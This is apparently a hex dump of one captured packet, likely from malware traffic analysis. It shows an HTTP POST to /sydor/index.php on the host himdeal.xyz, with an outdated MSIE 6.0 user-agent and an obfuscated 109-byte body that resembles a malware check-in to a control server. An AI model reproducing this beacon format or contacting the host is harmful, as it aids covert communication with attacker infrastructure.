 52 54 00 36 3e ff 52 54 00 4a 04 af 08 00 45 00 RT·6>·RT ·J····E·
01 39 01 c1 40 00 80 06 c7 52 c0 a8 64 64 34 a2 ·9··@··· ·R··dd4·
d6 fc c0 cd 00 50 57 52 74 6b 2b b5 29 8c 50 18 ·····PWR tk+·)·P·
40 c6 a3 c4 00 00 50 4f 53 54 20 2f 73 79 64 6f @·····PO ST /sydo
72 2f 69 6e 64 65 78 2e 70 68 70 20 48 54 54 50 r/index. php HTTP
2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 /1.1··Us er-Agent
3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 : Mozill a/4.0 (c
6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 ompatibl e; MSIE
36 2e 30 62 3b 20 57 69 6e 64 6f 77 73 20 4e 54 6.0b; Wi ndows NT
20 35 2e 31 29 0d 0a 48 6f 73 74 3a 20 68 69 6d 5.1)··H ost: him
64 65 61 6c 2e 78 79 7a 0d 0a 43 6f 6e 74 65 6e deal.xyz ··Conten
74 2d 4c 65 6e 67 74 68 3a 20 31 30 39 0d 0a 43 t-Length : 109··C
61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f ache-Con trol: no
2d 63 61 63 68 65 0d 0a 0d 0a 4a 2f fb 3c 2f fb -cache·· ··J/·</·
3f 2f fb 3b 4e ed 3e 32 ed 3e 3a ed 3e 38 ed 3f ?/·;N·>2 ·>:·>8·?
4e ed 3e 3b ed 3e ed 3e 39 89 28 39 N·>;·>·>9·(9
fa 48 49 ed 3f 4e ed 3e 3c ed 3e 3b ed 3e 3c 8c ·HI·?N·> <·>;·><·
28 39 f8 4b 49 8e 28 38 8c 28 39 fa 4b 2f fb 3a (9·KI·(8 ·(9·K/·:
4b ed 3e 3f ed 3e 3b ed 3e 33 ed 3e 33 ed 3f 4e K·>?·>;· >3·>3·?N
ed 3e 38 ed 3e 33 ed 3e 3e ed 3e 32 ed 3e 38 ed ·>8·>3·> >·>2·>8·
3e 3c 8c 28 39 fd 4b ><·(9·K